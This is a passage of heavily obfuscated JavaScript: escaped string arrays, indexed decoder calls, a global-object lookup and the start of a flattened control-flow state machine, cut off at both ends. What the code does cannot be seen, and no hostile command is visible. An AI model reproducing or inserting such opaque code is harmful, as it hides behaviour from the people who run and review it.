u0042\\u004f\\u0072\\u003a\\u005e\\u0058\\u0074\\u0022\\u0055\\u0042\\u003b\\u003d\\u007d\\u0057\\u006c\\u006d\\u005e\\u0072\\u0068\\u004c\\u0048\\u0033\\u003b\\u002a\\u0057\\u0042\\u0061\\u004a\\u0053\\u0070\\u0069\\u007b\\u004d\\u0037\\u0056\\u0046\\u0078\\u006f\\u004b\\u0021\\u006a\\u006c\\u0065\\u0071\\u0071\\u0059\\u0073\\u0033\\u006c\\u004f\\u0065\\u0026\\u004f\\u006c\\u004b\\u0021\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u006e\\u002b\\u0062\\u0053\\u002a\\u004a\\u0039\\u0038\\u004f\\u006c\\u004b\\u0021\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u0066\\u002c\\u006e\\u0075\\u004a\\u006a\\u002e\\u0044\\u002b\\u005e\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u0038\\u0079\\u006f\\u0063\\u005a\\u0030\\u003b\\u002c\\u002c\\u0063\\u002a\\u0051\\u0043\\u004f\\u0029\\u003c\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0070\\u0023\\u0058\\u0067\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u0051\\u0034\\u0032\\u007b\\u003d\\u0038\\u0052\\u003a\\u0034\\u003f\\u005d\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u007a\\u003f\\u0029\\u0071\\u0031\\u007d\\u0076\\u0026\\u0045\\u0045\\u0045\\u006f\\u004b\\u0021\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u0026\\u002c\\u0071\\u006a\\u005d\\u006a\\u0055\\u0053\\u0064\\u0035\\u0043\\u004a\\u005f\\u003b\\u003c\\u006c\\u003c\\u002b\\u007c\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0053\\u007b\\u0053\\u0023\\u0064\\u0029\\u002b\\u005d\\u0042\\u005f\\u0068\\u0079\\u004f\\u0065\\u0077\\u003f\\u005d\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u0075\\u0025\\u0069\\u0048\\u0070\\u0045\\u005a\\u0041\\u0051\\u003c\\u0046\\u0042\\u0065\\u0051\\u0048\\u005e\\u0036\\u002c\\u006e\\u0075\\u004a\\u006a\\u0070\\u004c\\u0071\\u0067\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u0075\\u0029\\u002b\\u005d\\u0079\\u0068\\u007b\\u003c\\u0076\\u0052\\u0070\\u0072\\u0075\\u005f\\u0052\\u0065\\u0064\\u0058\\u0042\\u0024\\u0078\\u0042\\u0064\\u005b\\u006e\\u0052\\u005d\\u0063\\u0064\\u0021\\u002b\\u0041\\u0066\\u0033\\u007a\\u006c\\u007e\\u005d\\u0063\\u003c\\u0059\\u0035\\u005e\\u005a\\u0064\\u0064\\u003f\\u0044\\u0077\\u0050\\u0049\\u0039\\u0062\\u002a\\u0068\\u0032\\u007a\\u006c\\u004f\\u0051\\u0043\\u0038\\u006a\\u007a\\u0075\\u0072\\u0055\\u0039\\u002a\\u0052\\u002e\\u0071\\u0055\\u0039\\u006e\\u0052\\u0053\\u0072\\u0055\\u0039\\u002a\\u0052\\u0068\\u004d\\u0065\\u0051\\u0062\\u002a\\u004a\\u004d\\u006f\\u006c\\u003b\\u0041\\u0023\\u0021\\u006e\\u0052\\u0031\\u005a\\u004f\\u0064\\u0062\\u002a\\u007e\\u004d\\u003d\\u0058\\u0072\\u0041\\u005f\\u0025\\u0065\\u0052\\u002e\\u0071\\u007d\\u0021\\u0057\\u0052\\u0068\\u0032\\u006f\\u006c\\u005e\\u0067\\u005b\\u0062\\u0039\\u0025\\u005e\\u005a\\u003e\\u006d\\u0026\\u0046\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u0040\\u0065\\u0024\\u0058\\u0054\\u002b\\u0035\\u004a\\u0060\\u0038\\u004c\\u0057\\u006c\\u006d\\u003e\\u0029\\u004f\\u0066\\u007d\\u0056\\u0046\\u0044\\u0062\\u0053\\u006a\\u0073\\u0064\\u006d\\u0032\\u0067\\u0072\\u0021\\u0045\\u004c\\u007d\\u003f\\u006c\\u0022\\u0075\\u004a\\u0077\\u0026\\u0030\\u0038\\u005a\\u0072\\u0068\\u0079\\u0032\\u007a\\u0052\\u005d\\u0055\\u0069\\u0060\\u0055\\u0047\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u0057\\u0052\\u002a\\u0069\\u0075\\u0056\\u003e\\u006e\\u006d\\u0021\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u007a\\u003f\\u0063\\u007b\\u0021\\u0055\\u0047\\u0032\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u002a\\u006f\\u0047\\u0061\\u0022\\u0035\\u002f\\u0055\\u0048\\u005f\\u007c\\u0075\\u002b\\u0056\\u0065\\u006d\\u0051\\u0042\\u005a\\u0026\\u0064\\u006d\\u006c\\u006d\\u003d\\u0055\\u0072\\u0023\\u0071\\u0065\\u0050\\u0047\\u0070\\u0023\\u002b\\u0058\\u005d\\u0025\\u0062\\u0041\\u0044\\u0059\\u0056\\u005a\\u005e\\u005a\\u0044\\u0036\\u004a\\u002a\\u0034\\u0034\\u0023\\u0063\\u005a\\u0041\\u0025\\u0029\\u004c\\u007a\\u0068\\u004d\\u0067\\u002b\\u0030\\u0077\\u0046\\u004d\\u0042\\u0024\\u0053\\u0041\\u003e\\u007e\\u003a\\u0024\\u006a\\u0063\\u0050\\u0021\\u0054\\u0033\\u006a\\u006a\\u005e\\u0058\\u006f\\u002b\\u0047\\u0071\\u0034\\u0038\\u0078\\u004b\\u003e\\u006d\\u0033\\u0029\\u0049\\u0060\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u005b\\u004f\\u0046\\u0026\\u0028\\u0043\\u003e\\u006e\\u006d\\u0021\\u006a\\u006c\\u0065\\u0071\\u006b\\u0069\\u0073\\u0033\\u0023\\u0074\\u0045\\u0045\\u0045\\u006f\\u004b\\u0021\\u0075\\u0025\\u0032\\u002c\\u0044\\u007e\\u0050\\u0029\\u007b\\u004a\\u006c\\u0063\\u0073\\u0051\\u0076\\u0047\\u0036\\u0074\\u003f\\u0056\\u0029\\u006a\\u007c\\u006e\",\"\\u0031\\u0051\\u007c\\u0047\\u0072\\u0067\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u007b\\u0061\\u0045\\u005f\\u0047\\u004a\\u005a\\u002c\\u006e\\u0075\\u0035\\u002b\\u0078\\u0053\\u0067\\u0024\\u0068\\u005e\\u0071\\u0051\\u0026\\u007e\\u007c\\u0065\\u0076\",C8ZPwx(r9ClJDE[0x174]),C8ZPwx(r9ClJDE[0x175]),\"\\u002e\\u003b\\u0033\\u004a\\u0026\\u0026\\u002c\\u007a\\u006f\\u006d\\u0075\\u0078\\u006a\\u0026\\u0021\\u0056\\u0044\\u0044\\u0051\\u002b\\u0050\\u0069\\u0055\\u0061\\u0071\\u004b\\u007d\\u0079\\u0023\\u004f\\u002b\\u007c\\u0058\\u0039\\u006a\\u006c\\u0044\",C8ZPwx(r9ClJDE[0x176]),C8ZPwx(r9ClJDE[0x177]),C8ZPwx(r9ClJDE[0x178]),C8ZPwx(r9ClJDE[0x179]),\"\\x65\\x54\\x26\\x2b\\x7e\\x60\\x7b\\x46\\x57\\x52\\x2b\\x32\\x2f\\x46\\x57\\x52\\x2a\\x69\\x46\\x42\\x73\\x5f\\x56\\x5f\\x34\\x61\\x3b\\x48\\x4a\\x30\\x35\\x29\\x36\\x74\\x48\\x7a\\x34\\x40\\x21\\x79\\x45\\x54\\x32\\x56\\x75\\x45\\x3a\\x6e\\x51\\x3c\\x5e\\x24\\x57\\x4b\\x79\\x31\\x6f\\x6f\\x24\\x58\\x63\\x6c\\x51\\x42\\x35\\x61\\x6a\\x63\\x5b\\x6e\\x35\\x29\\x69\\x4c\\x79\\x56\\x42\\x44\\x6d\\x40\\x7e\\x60\\x56\\x61\\x73\\x7d\\x7a\\x61\\x4f\\x66\\x5e\\x3f\\x6b\\x69\\x6c\\x53\\x4b\\x3c\\x62\\x3c\\x3e\\x6e\\x6d\\x21\\x6a\\x6c\\x65\\x71\\x58\\x39\\x6a\\x6c\\x7a\\x3f\\x4c\\x56\\x2c\\x53\\x30\\x26\\x63\\x36\\x53\\x3f\\x54\\x79\\x72\\x23\\x4a\\x56\\x45\\x61\\x32\\x40\\x2b\\x32\\x52\\x42\\x3b\\x3f\\x68\\x79\\x64\\x74\\x31\\x56\\x49\\x30\\x46\\x7c\\x6f\\x24\\x33\\x22\\x54\\x5f\\x76\\x47\\x59\\x66\\x78\\x43\\x4d\\x39\\x42\\x5a\\x69\\x75\\x7e\\x30\\x35\\x29\\x36\\x74\\x48\\x7a\\x78\\x6f\\x25\\x5f\\x7c\\x75\\x78\\x2c\\x33\\x60\\x47\\x41\\x73\\x66\\x78\\x57\\x52\\x22\\x73\\x33\\x69\\x23\\x77\\x3f\\x5d\\x39\\x6a\\x6c\\x65\\x71\\x58\\x39\\x6a\\x26\\x7b\\x2c\\x44\\x7e\\x21\\x55\\x47\\x32\\x2f\\x46\\x57\\x52\\x7b\\x50\\x4a\\x79\\x3d\\x7b\\x6a\\x76\\x6a\\x6c\\x7a\\x3f\\x4d\\x4b\\x5b\\x2b\\x3e\\x4a\\x45\\x45\\x22\\x40\\x26\\x55\\x7a\\x4f\\x37\\x3f\\x5d\\x39\\x6a\\x6c\\x65\\x71\\x58\\x39\\x6a\\x6c\\x65\\x71\\x58\\x39\\x6a\\x6c\",C8ZPwx(r9ClJDE[0x17a]),C8ZPwx(r9ClJDE[0x17b]),C8ZPwx(r9ClJDE[0x17c]),C8ZPwx(r9ClJDE[0x17d]),\"\\u0030\\u007c\\u006f\\u006e\\u005d\\u0040\\u0079\\u0052\",C8ZPwx(r9ClJDE[0x17e]),C8ZPwx(r9ClJDE[0x17f]),C8ZPwx(r9ClJDE[0x180]),C8ZPwx(r9ClJDE[0x181]),C8ZPwx(r9ClJDE[0x182]),C8ZPwx(r9ClJDE[0x183]),C8ZPwx(r9ClJDE[0x184]),C8ZPwx(r9ClJDE[0x185]),C8ZPwx(r9ClJDE[0x186]),\"\\u0021\\u0033\\u0057\\u007c\\u0043\\u003d\\u0059\\u006e\",C8ZPwx(r9ClJDE[0x187]),C8ZPwx(r9ClJDE[0x188]),\"\\x4d\\x7c\\x4e\\x68\\x25\\x3a\\x3f\\x41\",C8ZPwx(r9ClJDE[0x189]),\"\\x7c\\x6c\\x31\\x68\",C8ZPwx(r9ClJDE[0x18a]),C8ZPwx(r9ClJDE[0x18b]),C8ZPwx(r9ClJDE[0x18c]),C8ZPwx(r9ClJDE[0x18d]),C8ZPwx(r9ClJDE[0x18e]),C8ZPwx(r9ClJDE[0x18f]),C8ZPwx(r9ClJDE[0x190]),C8ZPwx(r9ClJDE[0x191]),C8ZPwx(r9ClJDE[0x192]),C8ZPwx(r9ClJDE[0x193]),C8ZPwx(r9ClJDE[0x194]),\"\\u0030\\u0066\\u0056\\u0074\\u007c\\u002e\\u0064\\u0051\",C8ZPwx(r9ClJDE[0x195]),C8ZPwx(r9ClJDE[0x196]),C8ZPwx(r9ClJDE[0x197]),C8ZPwx(r9ClJDE[0x198]),C8ZPwx(r9ClJDE[0x199]),C8ZPwx(r9ClJDE[0x19a]),C8ZPwx(r9ClJDE[0x19b]),C8ZPwx(r9ClJDE[0x19c]),C8ZPwx(r9ClJDE[0x19d]),C8ZPwx(r9ClJDE[0x19e]),C8ZPwx(r9ClJDE[0x19f]),C8ZPwx(r9ClJDE[0x1a0]),C8ZPwx(r9ClJDE[0x1a1]),C8ZPwx(r9ClJDE[0x1a2]),C8ZPwx(r9ClJDE[0x1a3]),C8ZPwx(r9ClJDE[0x1a4]),C8ZPwx(r9ClJDE[0x1a5]),\"\\u007b\\u0062\\u0060\\u0065\\u006d\\u0072\\u006a\\u007c\",C8ZPwx(r9ClJDE[0x1a6]),C8ZPwx(r9ClJDE[0x1a7]),C8ZPwx(r9ClJDE[0x1a8]),C8ZPwx(r9ClJDE[0x1a9]),C8ZPwx(r9ClJDE[0x1aa]),C8ZPwx(r9ClJDE[0x1ab]),C8ZPwx(r9ClJDE[0x1ac]),C8ZPwx(r9ClJDE[0x1ad]),C8ZPwx(r9ClJDE[0x1af]),C8ZPwx(r9ClJDE[0x1b0]),C8ZPwx(r9ClJDE[0x1b1]),C8ZPwx(r9ClJDE[0x1b2]),C8ZPwx(r9ClJDE[0x1b3]),C8ZPwx(r9ClJDE[0x1b4]),C8ZPwx(r9ClJDE[0x1b5]),C8ZPwx(r9ClJDE[0x1b6]),C8ZPwx(r9ClJDE[0x1b7]),C8ZPwx(r9ClJDE[0x1b8]),C8ZPwx(r9ClJDE[0x1b9]),C8ZPwx(r9ClJDE[0x1ba]),C8ZPwx(r9ClJDE[0x1bb]),C8ZPwx(r9ClJDE[0x1bc]),C8ZPwx(r9ClJDE[0x1bd]),C8ZPwx(r9ClJDE[0x1be]),C8ZPwx(r9ClJDE[0x1bf]),C8ZPwx(r9ClJDE[0x1c0]),C8ZPwx(r9ClJDE[0x1c1]),C8ZPwx(r9ClJDE[0x1c2]),C8ZPwx(r9ClJDE[0x1c3]),C8ZPwx(r9ClJDE[0x1c4]),C8ZPwx(r9ClJDE[0x1c6]),C8ZPwx(r9ClJDE[0x1cc]),C8ZPwx(r9ClJDE[0x1cf]),C8ZPwx(r9ClJDE[0x1d0]),C8ZPwx(r9ClJDE[0x1d1]),\"\\u0028\\u007c\\u006e\\u0061\\u002b\\u0073\\u0047\\u0021\",\"\\u007a\\u007c\\u005b\\u004e\\u004e\\u0073\\u0065\",C8ZPwx(r9ClJDE[0x1d2]),C8ZPwx(r9ClJDE[0x1d3]),C8ZPwx(r9ClJDE[0x1d5]),C8ZPwx(r9ClJDE[0x1d7]),C8ZPwx(r9ClJDE[0x1d8]),C8ZPwx(r9ClJDE[0x1d9]),C8ZPwx(r9ClJDE[0x1da]),C8ZPwx(r9ClJDE[0x1db]),C8ZPwx(r9ClJDE[0x1dc]),C8ZPwx(r9ClJDE[0x1dd]),C8ZPwx(r9ClJDE[0x1de]),C8ZPwx(r9ClJDE[0x1df]),C8ZPwx(r9ClJDE[0x1e0]),C8ZPwx(r9ClJDE[0x1e1]),C8ZPwx(r9ClJDE[0x1e2]),C8ZPwx(r9ClJDE[0x1e3]),C8ZPwx(r9ClJDE[0x1e6]),C8ZPwx(r9ClJDE[0x1e8]),C8ZPwx(r9ClJDE[0x1e9]),C8ZPwx(r9ClJDE[0x1ea]),C8ZPwx(r9ClJDE[0x1eb]),C8ZPwx(r9ClJDE[0x1ec]),C8ZPwx(r9ClJDE[0x1ef]),C8ZPwx(r9ClJDE[0x1f1]),C8ZPwx(r9ClJDE[0x1f3]),C8ZPwx(r9ClJDE[0x1f4]),\"\\u0042\\u0058\\u0048\\u0054\\u0037\\u007c\\u0066\\u004d\",C8ZPwx(r9ClJDE[0x1f6]),C8ZPwx(r9ClJDE[0x1f7]),C8ZPwx(r9ClJDE[0x1fa]),C8ZPwx(r9ClJDE[0x1fb]),C8ZPwx(r9ClJDE[0x1fc]),C8ZPwx(r9ClJDE[0x1fd]),C8ZPwx(r9ClJDE[0x1fe]),C8ZPwx(r9ClJDE[0x201]),C8ZPwx(r9ClJDE[0x203]),\"\\x3f\\x25\\x7c\\x49\",C8ZPwx(r9ClJDE[0x204]),C8ZPwx(r9ClJDE[0x205]),C8ZPwx(r9ClJDE[0x206]),C8ZPwx(r9ClJDE[0x208]),C8ZPwx(r9ClJDE[0x209]),C8ZPwx(r9ClJDE[0x20a]),C8ZPwx(r9ClJDE[0x20b]),C8ZPwx(r9ClJDE[0x20c]),C8ZPwx(r9ClJDE[0x20d]),C8ZPwx(r9ClJDE[0x20f]),C8ZPwx(r9ClJDE[0x210]),C8ZPwx(r9ClJDE[0x211]),C8ZPwx(r9ClJDE[0x212]),C8ZPwx(r9ClJDE[0x213]),C8ZPwx(r9ClJDE[0x214]),C8ZPwx(r9ClJDE[0x216]),C8ZPwx(r9ClJDE[0x217]),C8ZPwx(r9ClJDE[0x218]),C8ZPwx(r9ClJDE[0x219]),C8ZPwx(r9ClJDE[0x21a]),C8ZPwx(r9ClJDE[0x21b]),C8ZPwx(r9ClJDE[0x21e]),C8ZPwx(r9ClJDE[0x21f]),C8ZPwx(r9ClJDE[0x220]),C8ZPwx(r9ClJDE[0x222]),C8ZPwx(r9ClJDE[0x223]),C8ZPwx(r9ClJDE[0x224]),C8ZPwx(r9ClJDE[0x226]),C8ZPwx(r9ClJDE[0x227]),C8ZPwx(r9ClJDE[0x228]),C8ZPwx(r9ClJDE[0x229]),C8ZPwx(r9ClJDE[0x22a]),\"\\u0054\\u0067\\u003a\\u006e\\u004e\\u004e\\u0032\\u0064\\u007b\\u0029\\u007c\\u0057\\u0043\\u006b\\u004d\\u0041\",C8ZPwx(r9ClJDE[0x22c]),C8ZPwx(r9ClJDE[0x22d]),C8ZPwx(r9ClJDE[0x22e]),C8ZPwx(r9ClJDE[0x22f]),C8ZPwx(r9ClJDE[0x230]),C8ZPwx(r9ClJDE[0x231]),C8ZPwx(r9ClJDE[0x232]),\"\\u0040\\u0066\\u006c\\u005a\\u0060\\u0052\\u007c\\u003f\",C8ZPwx(r9ClJDE[0x233]),C8ZPwx(r9ClJDE[0x235]),C8ZPwx(r9ClJDE[0x236]),C8ZPwx(r9ClJDE[0x237]),C8ZPwx(r9ClJDE[0x238]),C8ZPwx(r9ClJDE[0x239]),C8ZPwx(r9ClJDE[0x23a]),C8ZPwx(r9ClJDE[0x23c]),C8ZPwx(r9ClJDE[0x23f]),C8ZPwx(r9ClJDE[0x240]),C8ZPwx(r9ClJDE[0x241]),C8ZPwx(r9ClJDE[0x242]),C8ZPwx(r9ClJDE[0x243]),C8ZPwx(r9ClJDE[0x244]),C8ZPwx(r9ClJDE[0x245]),C8ZPwx(r9ClJDE[0x246]),C8ZPwx(r9ClJDE[0x247]),C8ZPwx(r9ClJDE[0x248]),C8ZPwx(r9ClJDE[0x249]),C8ZPwx(r9ClJDE[0x24a]),C8ZPwx(r9ClJDE[0x24b]),C8ZPwx(r9ClJDE[0x24c]),C8ZPwx(r9ClJDE[0x24d]),C8ZPwx(r9ClJDE[0x24e]),C8ZPwx(r9ClJDE[0x24f]),C8ZPwx(r9ClJDE[0x250]),C8ZPwx(r9ClJDE[0x251]),C8ZPwx(r9ClJDE[0x252]),C8ZPwx(r9ClJDE[0x253]),C8ZPwx(r9ClJDE[0x254]),C8ZPwx(r9ClJDE[0x255]),C8ZPwx(r9ClJDE[0x256]),C8ZPwx(r9ClJDE[0x257]),C8ZPwx(r9ClJDE[0x258]),C8ZPwx(r9ClJDE[0x259]),C8ZPwx(r9ClJDE[0x25a]),C8ZPwx(r9ClJDE[0x25b]),C8ZPwx(r9ClJDE[0x25c]),C8ZPwx(r9ClJDE[0x25d]),C8ZPwx(r9ClJDE[0x25e]),C8ZPwx(r9ClJDE[0x25f]),C8ZPwx(r9ClJDE[0x260]),C8ZPwx(r9ClJDE[0x261]),C8ZPwx(r9ClJDE[0x262]),C8ZPwx(r9ClJDE[0x263]),C8ZPwx(r9ClJDE[0x264]),C8ZPwx(r9ClJDE[0x266]),C8ZPwx(r9ClJDE[0x268]),C8ZPwx(r9ClJDE[0x269]),C8ZPwx(r9ClJDE[0x26a]),C8ZPwx(r9ClJDE[0x26d]),C8ZPwx(r9ClJDE[0x26e]),\"\\u0038\\u0076\\u002f\\u0058\\u0032\\u004d\\u007c\\u0050\",C8ZPwx(r9ClJDE[0x26f]),C8ZPwx(r9ClJDE[0x270]),C8ZPwx(r9ClJDE[0x272]),C8ZPwx(r9ClJDE[0x273]),C8ZPwx(r9ClJDE[0x275]),C8ZPwx(r9ClJDE[0x276]),C8ZPwx(r9ClJDE[0x277]),C8ZPwx(r9ClJDE[0x278]),\"\\x56\\x49\\x52\\x45\\x64\\x7c\\x3d\\x4e\",C8ZPwx(r9ClJDE[0x279]),C8ZPwx(r9ClJDE[0x27a]),C8ZPwx(r9ClJDE[0x27b]),C8ZPwx(r9ClJDE[0x27c]),C8ZPwx(r9ClJDE[0x27d]),C8ZPwx(r9ClJDE[0x27e]),C8ZPwx(r9ClJDE[0x27f]),C8ZPwx(r9ClJDE[0x280]),C8ZPwx(r9ClJDE[0x281]),C8ZPwx(r9ClJDE[0x282]),C8ZPwx(r9ClJDE[0x284]),C8ZPwx(r9ClJDE[0x286]),C8ZPwx(r9ClJDE[0x288]),\"\\x7a\\x53\\x43\\x5f\\x6b\\x7c\\x75\\x42\",C8ZPwx(r9ClJDE[0x289]),C8ZPwx(r9ClJDE[0x28a]),\"\\u007c\\u0048\\u0058\\u005d\\u0070\",C8ZPwx(r9ClJDE[0x28b]),C8ZPwx(r9ClJDE[0x28c]),C8ZPwx(r9ClJDE[0x28d]),C8ZPwx(r9ClJDE[0x28e]),C8ZPwx(r9ClJDE[0x28f]),C8ZPwx(r9ClJDE[0x290]),C8ZPwx(r9ClJDE[0x291]),C8ZPwx(r9ClJDE[0x292]),C8ZPwx(r9ClJDE[0x293]),C8ZPwx(r9ClJDE[0x294]),C8ZPwx(r9ClJDE[0x296]),C8ZPwx(r9ClJDE[0x297]),C8ZPwx(r9ClJDE[0x299]),C8ZPwx(r9ClJDE[0x29a]),\"\\x7c\\x7d\\x32\\x6a\\x7b\\x76\\x74\\x79\",C8ZPwx(r9ClJDE[0x29b]),C8ZPwx(r9ClJDE[0x29c]),C8ZPwx(r9ClJDE[0x29d]),C8ZPwx(r9ClJDE[0x29e]),C8ZPwx(r9ClJDE[0x29f]),C8ZPwx(r9ClJDE[0x2a0]),C8ZPwx(r9ClJDE[0x2a1]),C8ZPwx(r9ClJDE[0x2a2]),C8ZPwx(r9ClJDE[0x2a3]),C8ZPwx(r9ClJDE[0x2a4]),C8ZPwx(r9ClJDE[0x2a5]),C8ZPwx(r9ClJDE[0x2a6]),C8ZPwx(r9ClJDE[0x2a7]),C8ZPwx(r9ClJDE[0x2a8]),C8ZPwx(r9ClJDE[0x2a9]),C8ZPwx(r9ClJDE[0x2aa]),C8ZPwx(r9ClJDE[0x2ab]),C8ZPwx(r9ClJDE[0x2ac]),C8ZPwx(r9ClJDE[0x2ad]),C8ZPwx(r9ClJDE[0x2ae]),C8ZPwx(r9ClJDE[0x2af]),C8ZPwx(r9ClJDE[0x2b0]),\"\\x4f\\x21\\x44\\x7c\\x59\\x46\\x73\",\"\\x47\\x7c\\x6c\\x66\\x49\\x43\\x69\\x7d\",\"\\u007c\\u006d\\u0028\\u0070\\u0037\\u007e\\u0050\\u007d\",C8ZPwx(r9ClJDE[0x2b1]),\"\\x35\\x30\\x35\\x44\\x7c\",C8ZPwx(r9ClJDE[0x2b2]),C8ZPwx(r9ClJDE[0x2b3]),C8ZPwx(r9ClJDE[0x2b4]),C8ZPwx(r9ClJDE[0x2b5]),C8ZPwx(r9ClJDE[0x2b6]),C8ZPwx(r9ClJDE[0x2b7]),C8ZPwx(r9ClJDE[0x2b8]),C8ZPwx(r9ClJDE[0x2b9]),C8ZPwx(r9ClJDE[0x2ba]),C8ZPwx(r9ClJDE[0x2bc]),C8ZPwx(r9ClJDE[0x2bd]),C8ZPwx(r9ClJDE[0x2bf]),C8ZPwx(r9ClJDE[0x2c0]),C8ZPwx(r9ClJDE[0x2c1]),C8ZPwx(r9ClJDE[0x2c2]),C8ZPwx(r9ClJDE[0x2c3]),C8ZPwx(r9ClJDE[0x2c4]),C8ZPwx(r9ClJDE[0x2c5]),C8ZPwx(r9ClJDE[0x2c6]),C8ZPwx(r9ClJDE[0x2c7]),C8ZPwx(r9ClJDE[0x2c8]),\"\\x36\\x53\\x4b\\x39\\x77\\x7d\\x7c\\x72\",C8ZPwx(r9ClJDE[0x2c9]),C8ZPwx(r9ClJDE[0x2ca]),C8ZPwx(r9ClJDE[0x2cb]),C8ZPwx(r9ClJDE[0x2cc]),C8ZPwx(r9ClJDE[0x2cd]),C8ZPwx(r9ClJDE[0x2ce]),\"\\u007c\\u007e\\u005f\\u0030\\u0062\\u0042\\u0026\\u0066\",C8ZPwx(r9ClJDE[0x2cf]),C8ZPwx(r9ClJDE[0x2d0]),C8ZPwx(r9ClJDE[0x2d1]),\"\\x50\\x48\\x7c\\x42\\x70\\x40\\x4c\\x4f\\x31\\x54\\x65\\x2b\\x74\",C8ZPwx(r9ClJDE[0x2d2]),C8ZPwx(r9ClJDE[0x2d3]),C8ZPwx(r9ClJDE[0x2d4]),C8ZPwx(r9ClJDE[0x2d5]),C8ZPwx(r9ClJDE[0x2d6]),C8ZPwx(r9ClJDE[0x2d7]),C8ZPwx(r9ClJDE[0x2d8]),C8ZPwx(r9ClJDE[0x2d9]),C8ZPwx(r9ClJDE[0x2da]),\"\\u0058\\u0042\\u007c\\u005f\\u0075\\u007e\\u0051\\u0028\\u004f\",C8ZPwx(r9ClJDE[0x2db]),\"\\u0024\\u0042\\u007c\\u005f\\u002a\\u0036\\u0072\\u003e\",\"\\u0047\\u0042\\u0021\\u005e\\u007c\\u0048\\u006e\\u003e\",C8ZPwx(r9ClJDE[0x2dc]),C8ZPwx(r9ClJDE[0x2dd]),C8ZPwx(r9ClJDE[0x2de]),\"\\u0058\\u0042\\u007c\\u005f\\u0075\\u007e\\u0072\\u003e\",\"\\u0024\\u0042\\u007c\\u005f\\u002a\\u0036\\u0051\\u0028\\u0028\\u0065\\u004e\\u0074\\u0042\\u004c\\u0036\\u0073\\u005e\\u0079\",C8ZPwx(r9ClJDE[0x2df]),C8ZPwx(r9ClJDE[0x2e0]),C8ZPwx(r9ClJDE[0x2e1]),C8ZPwx(r9ClJDE[0x2e2]),C8ZPwx(r9ClJDE[0x2e3])]);function jZMFFxV(...uQxeid){Y3JLwpS(uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x2],uQxeid[r9ClJDE[0x5]]=[function(){return globalThis},function(){return cx5jt0V[\"CObgdy\"]},function(){return window},function(){return new Function(C8ZPwx(r9ClJDE[0x2e5]))()}],uQxeid[r9ClJDE[0x1c]]=r9ClJDE[0x20],uQxeid[r9ClJDE[0x1]]=[]);try{Y3JLwpS(uQxeid[r9ClJDE[0x1c]]=Object,uQxeid[r9ClJDE[0x1]][C8ZPwx(r9ClJDE[0x2b])](\"\"[C8ZPwx(r9ClJDE[0x2e6])][C8ZPwx(r9ClJDE[0x2e7])][C8ZPwx(r9ClJDE[0x2e8])]))}catch(ZE7QTYM){}Doh9IA:for(uQxeid[r9ClJDE[0x1d]]=r9ClJDE[0x2];uQxeid[r9ClJDE[0x1d]]<uQxeid[r9ClJDE[0x5]][C8ZPwx(r9ClJDE[0x1e])];uQxeid[r9ClJDE[0x1d]]++)try{uQxeid[r9ClJDE[0x1c]]=uQxeid[r9ClJDE[0x5]][uQxeid[r9ClJDE[0x1d]]]();for(uQxeid[r9ClJDE[0xe]]=r9ClJDE[0x2];uQxeid[r9ClJDE[0xe]]<uQxeid[r9ClJDE[0x1]][C8ZPwx(r9ClJDE[0x1e])];uQxeid[r9ClJDE[0xe]]++)if(typeof uQxeid[r9ClJDE[0x1c]][uQxeid[r9ClJDE[0x1]][uQxeid[r9ClJDE[0xe]]]]===C8ZPwx(r9ClJDE[0x2]))continue Doh9IA;return uQxeid[r9ClJDE[0x1c]]}catch(ZE7QTYM){}return uQxeid[r9ClJDE[0x1c]]||this}Y3JLwpS(TFyHXw=jZMFFxV()||{},jhf73n=TFyHXw[C8ZPwx(r9ClJDE[0x2e9])],w6ZkMW=TFyHXw[C8ZPwx(r9ClJDE[0x2ea])],o5ry8I6=TFyHXw[C8ZPwx(r9ClJDE[0x2eb])],linn21=TFyHXw[C8ZPwx(r9ClJDE[0x2ec])]||String,gBTVHFB=TFyHXw[C8ZPwx(r9ClJDE[0x2ed])]||Array,OcRAyl=function(){var uQxeid=new gBTVHFB(r9ClJDE[0x1f]),ZE7QTYM,TFyHXw;Y3JLwpS(ZE7QTYM=linn21[C8ZPwx(r9ClJDE[0x29])]||linn21[C8ZPwx(r9ClJDE[0x2ee])],TFyHXw=[]);return B5IXmtc(function(...jhf73n){var w6ZkMW,o5ry8I6;function*gBTVHFB(o5ry8I6,gBTVHFB,OcRAyl,s4K1Gf={yp05VN:{}}){while(o5ry8I6+gBTVHFB+OcRAyl!==-0x8e)with(s4K1Gf.fgYrR0C||s4K1Gf)switch(o5ry8I6+gBTVHFB+OcRAyl){case 